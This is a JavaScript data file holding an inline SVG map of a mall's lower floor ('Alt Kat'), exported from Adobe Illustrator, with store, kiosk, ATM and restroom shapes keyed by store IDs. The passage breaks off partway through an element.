    var levelsData = [
    {
        "id": "lower_floor",
        "no": 0,
        "title": "Alt Kat",
        "map": "<?xml version=\"1.0\" encoding=\"utf-8\"?><!-- Generator: Adobe Illustrator 29.6.1, SVG Export Plug-In . SVG Version: 9.03 Build 0)  --><svg version=\"1.0\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 5704 3679\" style=\"enable-background:new 0 0 5704 3679;\" xml:space=\"preserve\"><style type=\"text/css\">.st0{fill:#373737;}.st1{fill:#EDEDED;}.st2{fill:#A6A8AB;}.st3{fill:#161616;}.st4{display:none;fill:#161616;}.st5{fill:#161617;}</style><g id=\"floorbackup\"><path class=\"st0\" d=\"M59.1,3522.1h3844L5675,1277L4310.7,175H59.1V3522.1z\"/><path class=\"st1\" d=\"M56.1,3519.1h3844L5672,1274L4307.7,172H56.1V3519.1z\"/><path id=\"stores_1_\" class=\"st0\" d=\"M511.1,2079.1h176.2v149.6H511.1V2079.1z M687.3,1735.1v166.1H236.8v600.6H95.3V1465.7h592V1735.1L687.3,1735.1z M3092.2,1227.4H3235v380.3h-142.8V1227.4z M3271.1,1227.4h123v380.3h-123V1227.4z M1621.2,1823.5H1769v398.9h-147.7v-398.9L1621.2,1823.5L1621.2,1823.5z M1805.2,1823.5H1940v398.9h-134.8V1823.5L1805.2,1823.5z M1805.2,2246H1940v398.9h-134.8V2246L1805.2,2246z M1621.2,2246.6H1769v398.3h-147.7v-398.3H1621.2L1621.2,2246.6z M1487.8,2418.8h97.2v226.1h-97.2V2418.8z M1007.4,1918.9h86.9v54.1h-86.9V1918.9z M2333.3,1940.6h86.9v54.1h-86.9V1940.6z M2728.2,1688.2h86.9v54.1h-86.9V1688.2z M2965,1688.2h97.8v54.1H2965V1688.2L2965,1688.2z M2327.3,2278.4h95.6v54.1h-95.6V2278.4z M1686.2,1688.2h79.9v54.1h-79.9V1688.2z M1294,2074.7h163.1v147.8H1294V2074.7z M1294,1823.5h163.1v91.1H1294V1823.5z M1294,2495.5h157.6v149.4H1294V2495.5z M1328.4,2854.9h152.3v335.3h-152.3V2854.9z M1828.9,2854.9h120.3v631h-120.3V2854.9z M1985.5,2854.9h134.2v631h-134.2V2854.9z M2155.8,2854.9h113.4v631h-113.4V2854.9z M2624.5,2854.9h143.7v326.4h-143.7V2854.9z M2804.4,2854.9h183.7v631h-183.7V2854.9z M3072.8,2854.9h174.6v631h-174.6V2854.9z M3283.6,2854.9h124.6v631h-124.6V2854.9z M3444.4,2854.9h120.3v491.8h-120.3V2854.9z M2632.9,2407.6h126.2v237.3h-126.2V2407.6z M3073.1,2193h169v451.9h-169V2193L3073.1,2193z M3278.3,2193h106.5v451.9h-106.5V2193L3278.3,2193z M1976.2,2246.6h239.3v125.5h-117.1v272.7h-122.1L1976.2,2246.6z M1328.4,232.5h453.3v1375.1h-453.3L1328.4,232.5L1328.4,232.5z M1817.9,232.5h257.3v1375.1h-257.3L1817.9,232.5L1817.9,232.5z M2754.3,1607.7h-642.9V232.5h1123.5v958.2l-178.9,0.4v416.5h-205.2L2754.3,1607.7z M474.8,2228.7H273v-291.3h414.3v105.5H474.8V2228.7L474.8,2228.7z M273,2264.9h414.3v236.9H273V2264.9L273,2264.9z M1120,3485.9v-631.5h172.2l-0.2,372.1h112.5v259.4H1120z M1548.8,3132.3v-277.4h243.9v631h-136.3v-351.4L1548.8,3132.3L1548.8,3132.3z M2305.5,3485.9v-631h97.5v466.5l-3,164.4L2305.5,3485.9z M3724.8,2854.9l293.9,230.2l57.3,44.9l145.8-180.6l50.3,42.9l-386.7,493.5h-441.1v-102.9H3601v-528L3724.8,2854.9 M3746.4,2832.2l119.2-154.1l327.3,251.9l-123.4,150.2L3746.4,2832.2L3746.4,2832.2z M3888.5,2648.8l80.4-102.8l404.3,316.8l-78.8,101.2L3888.5,2648.8L3888.5,2648.8z M4396.6,2834.1L3991.7,2519l105.3-135.9l403.8,319.3L4396.6,2834.1L4396.6,2834.1z M4933.5,1762.5l513.9-630.1l177.8,144.7l-965.6,1223.7l-412.2-312.1l463.8-597.4L4933.5,1762.5L4933.5,1762.5z M4505.8,1671.5l29.1,22l-36.5,49.7L4321.3,1607l239.3-300.3l115,89.5l-31.2,40.5l23.4,17L4505.8,1671.5L4505.8,1671.5z M4199.1,1511.8l316-395.4l90.3,73.7l-311.1,395.6L4199.1,1511.8L4199.1,1511.8z M4383.8,1008.3l101.8,83.2L4173.7,1492l-57.6-44.4h-75.9L4383.8,1008.3L4383.8,1008.3z M4260.7,907.7l95.6,78.1l-365,461.8h-104.4v-49L4260.7,907.7L4260.7,907.7z M4134.5,807.6l99.6,78.4l-378.5,495.8l-0.7,65.8h-36.2V1208L4134.5,807.6z M3599.9,1396.2h-169.5l-0.1-204.5h-159.1V232.5h328.7L3599.9,1396.2L3599.9,1396.2z M993.2,1607.7H723.5v-178.2H95.3v-1197h897.9V1607.7z M1294,1950.8h202.1v-127.3h88.9v399l-90-0.1l-1-183.9h-200V1950.8z M1976.2,2211.6v-388h174.3l65,61.1v326.9H1976.2z M2517.9,1888.8l65-66.1h22.9v239.7h-87.9V1888.8L2517.9,1888.8z M2642,1823.5h117.1v547.9h-241.2V2293h123.6l0.5-194.4L2642,1823.5L2642,1823.5z M2795.3,1822.7l122.3,0.9c51.8,0,103.7-0.1,155.5-0.1c0.2,63.7,0.5,127.3,0.7,191v142.7h-278.5V1822.7z M3237.3,1823.5v183.7l1.8,149.9H3110v-333.6L3237.3,1823.5L3237.3,1823.5z M3272.6,1823.5h112.2V2157h-112.2V1823.5L3272.6,1823.5z M3421,1823.5h184.8v149.6H3421V1823.5z M3421,2409h93.9l185,146.9l-68,89H3421V2409L3421,2409z M3421,2373.6v-128.3h162.4l221.5,175.9l-86.3,109.5L3519,2373L3421,2373.6L3421,2373.6z M3421,2007.7h195.9l104.9,79.9l-106.9,131.9l-12.9-9.4h-181V2007.7z M3748,2108.3l69.1,54.9l-108.6,136.2l-66.9-54.2L3748,2108.3z M3844.3,2186.7l91.4,67.4l-110.9,140.2l-88-72.4L3844.3,2186.7z M2795.3,2193h242.3v451.9h-242.3V2193L2795.3,2193z M2517.9,2407.6h78.8v237.3h-17.6l-61.2-63.7V2407.6z M1294,2246.6h291v137.1l-133.4,0.4v75.3H1294V2246.6L1294,2246.6z M2134.5,2407.8h80.9v172.8l-63.9,64.2h-17V2407.8z M4273.5,871.5l320-418.5L4956,742.7l-319.4,426.1L4273.5,871.5L4273.5,871.5z M4214.9,399.7l123.8-149.9l141.4,112.9l-120.9,147.8L4214.9,399.7z M4526.4,1654.6l25.1,18.6l-10.2,14l-25.1-18.6L4526.4,1654.6z M4539,1638.3l25.1,18.6l-10.2,14l-25.1-18.6L4539,1638.3z M4550.8,1622.3l25,18.5l-10.2,13.8l-25-18.5L4550.8,1622.3z M4566.9,1602l25,18.5l-10.2,13.8l-25-18.5L4566.9,1602z M4580.4,1584.4l25,18.5l-10.2,13.8l-25-18.5L4580.4,1584.4z M4592.7,1566.7l25,18.5l-10.2,13.8l-25-18.5L4592.7,1566.7z M4606.5,1549.9l25,18.5l-10.2,13.8l-25-18.5L4606.5,1549.9z M4619.8,1531.9l25,18.5l-10.2,13.8l-25-18.5L4619.8,1531.9z M4634.8,1512.9l25,18.5l-10.2,13.8l-25-18.5L4634.8,1512.9z M4648.1,1494.2l25,18.5l-10.2,13.8l-25-18.5L4648.1,1494.2z M4661.8,1477.4l25,18.5l-10.2,13.8l-25-18.5L4661.8,1477.4z M4674.7,1459.6l25,18.5l-10.2,13.8l-25-18.5L4674.7,1459.6z M4694.3,1373.4l-112.2-90.1l53-69.7l193.8,147l-27.7,39.1l-75.2-61.8L4694.3,1373.4L4694.3,1373.4z M2438.7,2854.9h149.6v363.7h179.9l0.3,267.3h-332.8L2438.7,2854.9z\"/><path class=\"st0\" d=\"M3509.1,1606.4h-80.7v-169.5h80.7V1606.4z\"/><path id=\"KE1_store_AZK030_1_\" class=\"st0\" d=\"M693.8,2538.1v316.3H855v634.5H95.3v-950.8H693.8z\"/><path id=\"KE1_store_AZK009_1_\" class=\"st0\" d=\"M3529.8,1606.4v-169.5h74.6v169.5H3529.8z\"/><path id=\"KE1_store_AZK099_00000047022332233698847560000007734970934459696052_\" class=\"st0\" d=\"M3859.3,1787.5v-80h141v80H3859.3z\"/><path id=\"KE1_store_MagazaKiosk1_2_\" class=\"st0\" d=\"M1871.9,1687.9h79.9v54.1h-79.9V1687.9z\"/><path id=\"KE1_store_MagazaKiosk7_1_\" class=\"st0\" d=\"M3388.1,1741.6h-96v-54.1h96V1741.6z\"/><path class=\"st0\" d=\"M2415.2,2764h-102v-53.3h102V2764z\"/><path id=\"KE1_store_AZK076_1_\" class=\"st0\" d=\"M2517.9,2099.2l87.9-0.1v173.7h-87.9V2099.2L2517.9,2099.2z\"/><path class=\"st0\" d=\"M997.8,2532.1H902v-72.8h95.8V2532.1z M926.4,2298.5h-95.8v-72.8h95.8V2298.5z M886.4,2148.8h-95.8V2076h95.8V2148.8z M2422.7,2467.9h-95.8v-72.8h95.8V2467.9z M2143.4,1755.1h-95.8v-72.8h95.8V1755.1z M2534.2,1755.1h-95.8v-72.8h95.8V1755.1z\"/><path id=\"KE1_store_MagazaKiosk12_2_\" class=\"st0\" d=\"M1171.2,2202.6h-76.9v-70.8h76.9V2202.6z\"/><path id=\"KE1_store_AZK0022_00000036219300204867963500000010792617234370420646_\" class=\"st0\" d=\"M1294.6,1605.7h-260.7V230.5h260.7L1294.6,1605.7L1294.6,1605.7z M1084.5,1764h90.6v60h-90.6V1764z\"/><path id=\"KE1_store_MagazaKiosk13_1_\" class=\"st0\" d=\"M3562.8,1741.6h-96v-54.1h96V1741.6z\"/><path class=\"st0\" d=\"M3057.6,3486h-52.5v-631.1h52.5V3486z\"/><path id=\"KE1_store_AZK0199_00000089572145112721215410000017657268717493633687_\" class=\"st0\" d=\"M3695.5,2682.6l43.9-55.6l54.1,41.1l-44.3,56.3L3695.5,2682.6z\"/><path id=\"KE1_store_AZK200_00000015317429226855540070000012300030090283920027_\" class=\"st0\" d=\"M2091.5,2789.9h-57.1v-53.3h57.1V2789.9z\"/></g><g id=\"stores\"><path id=\"KE1_store_AZK035\" class=\"st2\" d=\"M508.1,2076.1h176.2v149.6H508.1V2076.1z\"/><path id=\"KE1_store_AZK072\" class=\"st2\" d=\"M684.3,1732.1v166.1H233.8v600.6H92.3V1462.7h592V1732.1z\"/><path id=\"KE1_store_AZK007A\" class=\"st2\" d=\"M3089.2,1224.4H3232v380.3h-142.8V1224.4L3089.2,1224.4z\"/><path id=\"KE1_store_AZK009A\" class=\"st2\" d=\"M3268.1,1224.4h123v380.3h-123V1224.4L3268.1,1224.4z\"/><path id=\"KE1_store_AZK009\" class=\"st2\" d=\"M3525.2,1601.8v-169.5h74.6v169.5H3525.2z\"/><path id=\"KE1_store_AZK074\" class=\"st2\" d=\"M3505.2,1601.8h-80.7v-169.5h80.7V1601.8z\"/><path id=\"KE1_store_AZK040\" class=\"st2\" d=\"M1618.2,1820.5H1766v398.9h-147.7v-398.9L1618.2,1820.5L1618.2,1820.5z\"/><path id=\"KE1_store_AZK041\" class=\"st2\" d=\"M1802.2,1820.5H1937v398.9h-134.8V1820.5L1802.2,1820.5z\"/><path id=\"KE1_store_AZK045\" class=\"st2\" d=\"M1802.2,2243H1937v398.9h-134.8V2243z\"/><path id=\"KE1_store_AZK046\" class=\"st2\" d=\"M1618.2,2243.6H1766v398.3h-147.7v-398.3H1618.2L1618.2,2243.6z\"/><path id=\"KE1_store_AZK047\" class=\"st2\" d=\"M1484.8,2415.8h97.2v226.1h-97.2V2415.8z\"/><path id=\"KE1_store_MagazaKiosk\" class=\"st2\" d=\"M1004.4,1915.9h86.9v54.1h-86.9V1915.9z\"/><path id=\"KE1_store_MagazaKiosk2\" class=\"st2\" d=\"M2328.6,1937.6h86.9v54.1h-86.9V1937.6z\"/><path id=\"KE1_store_MagazaKiosk3\" class=\"st2\" d=\"M2725.2,1685.2h86.9v54.1h-86.9V1685.2z\"/><path id=\"KE1_store_MagazaKiosk4\" class=\"st2\" d=\"M2962,1685.2h97.8v54.1H2962V1685.2z\"/><path id=\"KE1_store_MagazaKiosk6\" class=\"st2\" d=\"M2324.3,2275.4h95.6v54.1h-95.6V2275.4z\"/><path id=\"KE1_store_MagazaKiosk1\" class=\"st2\" d=\"M1683.2,1685.2h79.9v54.1h-79.9V1685.2z\"/><path id=\"KE1_store_MagazaKiosk5\" class=\"st2\" d=\"M1869.6,1685.2h79.9v54.1h-79.9V1685.2z\"/><path id=\"KE1_store_AZK038\" class=\"st2\" d=\"M1291,2071.7h163.1v147.7H1291V2071.7z\"/><path id=\"KE1_store_AZK037\" class=\"st2\" d=\"M1291,1820.5h163.1v91.1H1291V1820.5z\"/><path id=\"KE1_store_AZK048\" class=\"st2\" d=\"M1291,2492.5h157.6v149.4H1291V2492.5z\"/><path id=\"KE1_store_AZK028\" class=\"st2\" d=\"M1325.4,2851.9h152.3v335.3h-152.3V2851.9z\"/><path id=\"KE1_store_AZK026\" class=\"st2\" d=\"M1825.9,2851.9h120.3v631h-120.3V2851.9z\"/><path id=\"KE1_store_AZK025\" class=\"st2\" d=\"M1982.5,2851.9h134.2v631h-134.2V2851.9z\"/><path id=\"KE1_store_AZK161\" class=\"st2\" d=\"M2152.8,2851.9h113.4v631h-113.4V2851.9z\"/><path id=\"KE1_store_AZK023\" class=\"st2\" d=\"M2621.5,2851.9h143.7v326.4h-143.7V2851.9z\"/><path id=\"KE1_store_AZK020\" class=\"st2\" d=\"M2801.4,2851.9h183.1v631h-183.1V2851.9z\"/><path id=\"KE1_store_AZK018\" class=\"st2\" d=\"M3069.8,2851.9h174.6v631h-174.6V2851.9z\"/><path id=\"KE1_store_AZK018A\" class=\"st2\" d=\"M3280.6,2851.9h124.6v631h-124.6V2851.9z\"/><path id=\"KE1_store_AZK017A\" class=\"st2\" d=\"M3441.4,2851.9h120.3v491.8h-120.3V2851.9z\"/><path id=\"KE1_store_AZK063\" class=\"st2\" d=\"M2629.9,2404.6h126.2v237.3h-126.2V2404.6z\"/><path id=\"KE1_store_AZK061\" class=\"st2\" d=\"M3070.1,2190h169v451.9h-169V2190z\"/><path id=\"KE1_store_AZK060\" class=\"st2\" d=\"M3275.3,2190h106.5v451.9h-106.5V2190z\"/><path id=\"KE1_store_AZK044A\" class=\"st2\" d=\"M1973.2,2243.6h239.3v125.5h-117.1v272.7h-122.1L1973.2,2243.6z\"/><path id=\"KE1_store_AZK0010\" class=\"st2\" d=\"M1325.4,229.5h453.3v1375.1h-453.3L1325.4,229.5L1325.4,229.5z\"/><path id=\"KE1_store_AZK004\" class=\"st2\" d=\"M1814.9,229.5h257.3v1375.1h-257.3L1814.9,229.5L1814.9,229.5z\"/><path id=\"KE1_store_AZK006\" class=\"st2\" d=\"M2751.3,1604.7h-642.9V229.5h1123.5v958.2l-178.9,0.4v416.5h-205.2L2751.3,1604.7z\"/><path id=\"KE1_store_AZK034\" class=\"st2\" d=\"M471.8,2225.7H270v-291.3h414.3v105.5H471.8V2225.7z\"/><path id=\"KE1_store_AZK032\" class=\"st2\" d=\"M270,2261.9h414.3v236.9H270V2261.9L270,2261.9z\"/><path id=\"KE1_store_AZK028BqC\" class=\"st2\" d=\"M1117,3482.9v-631.5h172.2l-0.2,372.1h112.5v259.4H1117z\"/><path id=\"KE1_store_AZK027\" class=\"st2\" d=\"M1545.8,3129.3v-277.4h243.9v631h-136.3v-351.4L1545.8,3129.3L1545.8,3129.3z\"/><path id=\"KE1_store_AZK024\" class=\"st2\" d=\"M2302.5,3482.9v-631h97.5v466.5l-2.4,164.4L2302.5,3482.9z\"/><path id=\"KE1_store_AZK017C\" class=\"st2\" d=\"M3721.8,2851.9l293.9,230.2l57.3,44.9l145.8-180.6l50.3,42.9l-386.7,493.5h-441.1v-102.9H3598v-528L3721.8,2851.9\"/><path id=\"KE1_store_AZK016\" class=\"st2\" d=\"M3743.4,2829.2l119.2-154.1l327.3,251.9l-123.4,150.2L3743.4,2829.2L3743.4,2829.2z\"/><path id=\"KE1_store_AZK015\" class=\"st2\" d=\"M3885.5,2645.8l80.4-102.8l404.3,316.8l-78.8,101.2L3885.5,2645.8z\"/><path id=\"KE1_store_AZK014\" class=\"st2\" d=\"M4393.6,2831.1L3988.7,2516l105.3-135.9l403.8,319.3L4393.6,2831.1L4393.6,2831.1z\"/><path id=\"KE1_store_AZK012\" class=\"st2\" d=\"M4930.5,1759.5l513.9-630.1l177.8,144.7l-965.6,1223.7l-412.2-312.1l463.8-597.4L4930.5,1759.5L4930.5,1759.5z\"/><path id=\"KE1_store_AZK011E\" class=\"st2\" d=\"M4502.8,1668.5l29.1,22l-36.5,49.7L4318.3,1604l239.3-300.3l115,89.5l-31.2,40.5l23.4,17L4502.8,1668.5L4502.8,1668.5z\"/><path id=\"KE1_store_AZK011D\" class=\"st2\" d=\"M4196.1,1508.8l316-395.4l90.3,73.7l-311.1,395.6L4196.1,1508.8L4196.1,1508.8z\"/><path id=\"KE1_store_AZK011C\" class=\"st2\" d=\"M4380.8,1005.3l101.8,83.2L4170.7,1489l-57.6-44.4h-75.9L4380.8,1005.3z\"/><path id=\"KE1_store_AZK011A\" class=\"st2\" d=\"M4257.7,904.7l95.6,78.1l-365,461.8h-104.4v-49L4257.7,904.7L4257.7,904.7z\"/><path id=\"KE1_store_AZK010\" class=\"st2\" d=\"M4131.5,804.6l99.6,78.4l-378.5,495.8l-0.7,65.8h-36.2V1205L4131.5,804.6z\"/><path id=\"KE1_store_AZK008\" class=\"st2\" d=\"M3596.9,1393.2h-169.5l-0.1-204.5h-159.1V229.5h328.7L3596.9,1393.2L3596.9,1393.2z\"/><path id=\"KE1_store_AZK001\" class=\"st2\" d=\"M988.5,229.5v1375.2h-268v-178.2H92.3v-1197H988.5z\"/><path id=\"KE1_store_AZK0022\" class=\"st2\" d=\"M1289.2,1604.7h-260.7V229.5h260.7V1604.7z\"/><path id=\"KE1_store_AZK039\" class=\"st2\" d=\"M1291,1947.8h202.1v-127.3h88.9v399l-90-0.1l-1-183.9h-200V1947.8L1291,1947.8z\"/><path id=\"KE1_store_AZK042\" class=\"st2\" d=\"M1973.2,2208.6v-388h174.3l65,61.1v326.9H1973.2z\"/><path id=\"KE1_store_AZK050\" class=\"st2\" d=\"M2514.9,1885.8l65-66.1h22.9v239.7h-87.9V1885.8L2514.9,1885.8z\"/><path id=\"KE1_store_AZK076\" class=\"st2\" d=\"M2514.9,2095.8l87.9-0.1v173.7h-87.9V2095.8L2514.9,2095.8z\"/><path id=\"KE1_store_AZK051\" class=\"st2\" d=\"M2639,1820.5h117.1v547.9h-241.2V2291l124.6-1l-0.5-194.4L2639,1820.5L2639,1820.5z\"/><path id=\"KE1_store_AZK052\" class=\"st2\" d=\"M2792.3,1819.7c92.9,0,185.9,0.1,278.8,0.1c-0.1,63.9-0.2,127.8-0.3,191.7v142.7h-278.5V1819.7z\"/><path id=\"KE1_store_AZK054\" class=\"st2\" d=\"M3234.3,1820.5v183.7l1.5,150l-128.8-0.1v-333.6L3234.3,1820.5L3234.3,1820.5z\"/><path id=\"KE1_store_AZK055\" class=\"st2\" d=\"M3269.6,1820.5h112.2v333.7h-112.2V1820.5z\"/><path id=\"KE1_store_AZK056\" class=\"st2\" d=\"M3418,1820.5h184.8v149.6H3418V1820.5z\"/><path id=\"KE1_store_AZK059\" class=\"st2\" d=\"M3418,2406h93.9l185,146.9l-68,89H3418V2406z\"/><path id=\"KE1_store_AZK058A\" class=\"st2\" d=\"M3418,2370.6v-128.3h162.4l221.5,175.9l-86.3,109.5L3516,2370L3418,2370.6z\"/><path id=\"KE1_store_AZK057\" class=\"st2\" d=\"M3418,2004.7h195.9l104.9,79.9l-106.9,131.9l-12.9-9.4h-181V2004.7L3418,2004.7z\"/><path id=\"KE1_store_AZK057A\" class=\"st2\" d=\"M3745,2105.3l69.1,54.9l-108.6,136.2l-66.9-54.2L3745,2105.3z\"/><path id=\"KE1_store_AZK058\" class=\"st2\" d=\"M3841.3,2183.7l91.4,67.4l-110.9,140.2l-88-72.4L3841.3,2183.7z\"/><path id=\"KE1_store_AZK062\" class=\"st2\" d=\"M2792.3,2190h242.3v451.9h-242.3V2190z\"/><path id=\"KE1_store_AZK064\" class=\"st2\" d=\"M2514.9,2404.6h78.8v237.3h-17.6l-61.2-63.7V2404.6z\"/><path id=\"KE1_store_AZK049\" class=\"st2\" d=\"M1291,2243.6h291v137.1l-133.4,0.4v75.3H1291V2243.6z\"/><path id=\"KE1_store_AZK043\" class=\"st2\" d=\"M2131.5,2404.8h80.9v172.8l-63.9,64.2h-17V2404.8z\"/><path id=\"KE1_store_AZK011B\" class=\"st2\" d=\"M4270.5,868.5l320-418.5L4953,739.7l-319.4,426.1L4270.5,868.5L4270.5,868.5z\"/><path id=\"KE1_store_AZK010A\" class=\"st2\" d=\"M4211.9,396.7l123.8-149.9l141.4,112.9l-120.9,147.8L4211.9,396.7z\"/><path id=\"KE1_store_atm01\" class=\"st2\" d=\"M4523.4,1651.6l25.1,18.6l-10.2,14l-25.1-18.6L4523.4,1651.6z\"/><path id=\"KE1_store_atm02\" class=\"st2\" d=\"M4536,1635.3l25.1,18.6l-10.2,14l-25.1-18.6L4536,1635.3z\"/><path id=\"KE1_store_atm03\" class=\"st2\" d=\"M4547.8,1619.3l25,18.5l-10.2,13.8l-25-18.5L4547.8,1619.3z\"/><path id=\"KE1_store_atm04\" class=\"st2\" d=\"M4563.9,1599l25,18.5l-10.2,13.8l-25-18.5L4563.9,1599z\"/><path id=\"KE1_store_atm05\" class=\"st2\" d=\"M4577.4,1581.4l25,18.5l-10.2,13.8l-25-18.5L4577.4,1581.4z\"/><path id=\"KE1_store_atm06\" class=\"st2\" d=\"M4589.7,1563.7l25,18.5l-10.2,13.8l-25-18.5L4589.7,1563.7z\"/><path id=\"KE1_store_atm07\" class=\"st2\" d=\"M4603.5,1546.9l25,18.5l-10.2,13.8l-25-18.5L4603.5,1546.9z\"/><path id=\"KE1_store_atm08\" class=\"st2\" d=\"M4616.8,1528.9l25,18.5l-10.2,13.8l-25-18.5L4616.8,1528.9z\"/><path id=\"KE1_store_atm09\" class=\"st2\" d=\"M4631.8,1509.9l25,18.5l-10.2,13.8l-25-18.5L4631.8,1509.9z\"/><path id=\"KE1_store_atm10\" class=\"st2\" d=\"M4645.1,1491.2l25,18.5l-10.2,13.8l-25-18.5L4645.1,1491.2z\"/><path id=\"KE1_store_atm11\" class=\"st2\" d=\"M4658.8,1474.4l25,18.5l-10.2,13.8l-25-18.5L4658.8,1474.4z\"/><path id=\"KE1_store_atm12\" class=\"st2\" d=\"M4671.7,1456.6l25,18.5l-10.2,13.8l-25-18.5L4671.7,1456.6z\"/><path id=\"KE1_store_AZK071\" class=\"st2\" d=\"M4691.3,1370.4l-112.2-90.1l53-69.7l193.8,147l-27.7,39.1l-75.2-61.8L4691.3,1370.4L4691.3,1370.4z\"/><path id=\"KE1_store_AZK073\" class=\"st2\" d=\"M2435.7,2851.9h149.6v363.7h179.9v267.3h-329.5V2851.9z\"/><path id=\"KE1_store_AZK030\" class=\"st2\" d=\"M690.8,2535.1v316.3H852v634.5H92.3v-950.8H690.8z\"/><path id=\"KE1_store_AZK075\" class=\"st2\" d=\"M2410.6,2760.3h-102V2707h102V2760.3z\"/><path id=\"KE1_store_AZK077\" class=\"st2\" d=\"M1080.6,1760.6h90.6v60h-90.6V1760.6z\"/><path id=\"KE1_store_AZK020A\" class=\"st2\" d=\"M3055.1,3482.8h-52.5v-631.1h52.5V3482.8L3055.1,3482.8z\"/><path id=\"KE1_store_MagazaKiosk7\" class=\"st2\" d=\"M3385.5,1739.3h-96v-54.1h96V1739.3z\"/><path id=\"KE1_store_MagazaKiosk8\" class=\"st2\" d=\"M995.1,2528.4h-95.8v-72.8h95.8V2528.4z\"/><path id=\"KE1_store_MagazaKiosk_x5F_101\" class=\"st2\" d=\"M883,2144.2h-95.8v-72.8H883V2144.2z\"/><path id=\"KE1_store_MagazaKiosk_x5F_100\" class=\"st2\" d=\"M922.5,2295.3h-95.8v-72.8h95.8V2295.3z\"/><path id=\"KE1_store_MagazaKiosk9\" class=\"st2\" d=\"M2420,2464.2h-95.8v-72.8h95.8V2464.2z\"/><path id=\"KE1_store_MagazaKiosk10\" class=\"st2\" d=\"M2140.8,1751.3H2045v-72.8h95.8V1751.3z\"/><path id=\"KE1_store_MagazaKiosk11\" class=\"st2\" d=\"M2531.5,1751.3h-95.8v-72.8h95.8V1751.3z\"/><path id=\"KE1_store_MagazaKiosk12\" class=\"st2\" d=\"M1168.2,2199.3h-76.9v-70.8h76.9V2199.3z\"/><path id=\"KE1_store_MagazaKiosk13\" class=\"st2\" d=\"M3560.2,1739.3h-96v-54.1h96V1739.3z\"/><path id=\"KE1_store_AZK099\" class=\"st2\" d=\"M3995.9,1783.2h-140.6V1704h140.6V1783.2z\"/><path id=\"KE1_store_AZK0199\" class=\"st2\" d=\"M3748.3,2717.9l-53.8-41.8l44-55.7l53.8,41.8L3748.3,2717.9z\"/><path id=\"KE1_store_AZK200\" class=\"st2\" d=\"M2088.9,2786.8H2031v-53.3h57.8L2088.9,2786.8L2088.9,2786.8z\"/></g><g id=\"services\"><path id=\"KE1_kiosk_01\" class=\"st1\" d=\"M1325.4,2800h-22.2v-108h22.2V2800z\"/><path id=\"KE1_kiosk_02\" class=\"st1\" d=\"M4054.2,2354.5l-13.5,17.7l-85.9-65.4l13.5-17.7L4054.2,2354.5z\"/><path id=\"KE1_wc_01\" class=\"st3\" d=\"M1597.4,3259.6c-0.6-0.9-1.5-1.2-2.3-1.2h-0.3c-1.2,0-2.3,0.9-3,2.1l-6.3,18.4l-6.3-18.4c-0.3-1.2-1.5-2.1-3-2.1h-0.6c-1.2,0-2.3,0.9-3,2.1l-6.3,18.4l-6.3-18.4c-0.3-1.2-1.5-2.1-3-2.1h-0.3c-0.9,0-1.8,0.6-2.3,1.2c-0.6,0.9-0.6,1.8-0.3,2.7l8.9,26.5c0.3,1.2,1.5,2.1,3,2.1c1.2,0,2.3-0.9,3-2.1l6.3-18.4l6.3,18.4c0.3,1.2,1.5,2.1,3,2.1c1.2,0,2.3-0.9,3-2.1l8.9-26.5C1598.2,3261.3,1598,3260.4,1597.4,3259.6L1597.4,3259.6z M1623.9,3282.1c-1.2-0.9-2.7-1.2-3.6,0c-2.1,1.8-4.2,2.7-6.8,2.7c-5.6,0-10.4-4.5-10.4-10.4c0-5.6,4.8-10.4,10.4-10.4c2.7,0,5.1,0.9,6.8,2.7c1.2,0.9,3,0.9,3.8-0.3c0.6-0.6,0.9-1.5,0.9-2.3c0-0.9-0.3-1.5-1.2-2.1c-3-2.7-6.8-3.8-10.8-3.8c-9.3,0-16.7,7.1-16.7,16.1c0,8.9,7.5,16.1,16.7,16.1c3.8,0,7.8-1.5,10.8-3.8c0.6-0.6,1.2-1.5,1.2-2.1C1625.1,3283.9,1624.7,3283,1623.9,3282.1L1623.9,3282.1z M1616.1,3230.1h-51.5c-10.1,0-18.2,8.3-18.2,18.2v51.5c0,10.1,8.3,18.2,18.2,18.2h51.5c10.1,0,18.2-8.3,18.2-18.2v-51.5C1634.6,3238.4,1626.2,3230.1,1616.1,3230.1z M1631,3300.3c0,8.3-6.8,15.2-14.9,15.2h-51.5c-8.3,0-14.9-6.8-14.9-15.2v-51.5c0-8.3,6.8-15.2,14.9-15.2h51.5c8.3,0,14.9,6.8,14.9,15.2V3300.3z\"/><path id=\"KE1_childwc_02\" class=\"st3\" d=\"M1449.4,3283.6c-0.4-0.5-0.9-0.7-1.4-0.7h-0.2c-0.7,0-1.4,0.5-1.7,1.2l-3.6,10.7l-3.6-10.7c-0.2-0.7-0.9-1.2-1.7-1.2h-0.4c-0.7,0-1.4,0.5-1.7,1.2l-3.6,10.7l-3.6-10.7c-0.2-0.7-0.9-1.2-1.7-1.2h-0.2c-0.5,0-1,0.4-1.4,0.7c-0.4,0.5-0.4,1-0.2,1.5l5.2,15.3c0.2,0.7,0.9,1.2,1.7,1.2c0.7,0,1.4-0.5,1.7-1.2l3.6-10.7l3.6,10.7c0.2,0.7,0.9,1.2,1.7,1.2c0.7,0,1.4-0.5,1.7-1.2l5.2-15.3C1449.9,3284.6,1449.7,3284.1,1449.4,3283.6z M1464.7,3296.7c-0.7-0.5-1.5-0.7-2.1,0c-1.2,1-2.4,1.5-3.9,1.5c-3.3,0-6-2.6-6-6c0-3.3,2.8-6,6-6c1.5,0,3,0.5,3.9,1.5c0.7,0.5,1.7,0.5,2.2-0.2c0.4-0.4,0.5-0.9,0.5-1.4s-0.2-0.9-0.7-1.2c-1.7-1.5-3.9-2.2-6.2-2.2c-5.4,0-9.7,4.1-9.7,9.3s4.3,9.3,9.7,9.3c2.2,0,4.5-0.9,6.2-2.2c0.4-0.4,0.7-0.9,0.7-1.2C1465.4,3297.7,1465.2,3297.2,1464.7,3296.7L1464.7,3296.7z M1460.2,3266.6h-29.8c-5.9,0-10.5,4.8-10.5,10.5v29.8c0,5.9,4.8,10.5,10.5,10.5h29.8c5.9,0,10.5-4.8,10.5-10.5v-29.8C1470.9,3271.4,1466.1,3266.6,1460.2,3266.6z M1468.9,3307.2c0,4.8-3.9,8.8-8.6,8.8h-29.8c-4.8,0-8.6-3.9-8.6-8.8v-29.8c0-4.8,3.9-8.8,8.6-8.8h29.8c4.8,0,8.6,3.9,8.6,8.8V3307.2z\"/><path id=\"KE1_info_01\" class=\"st4\" 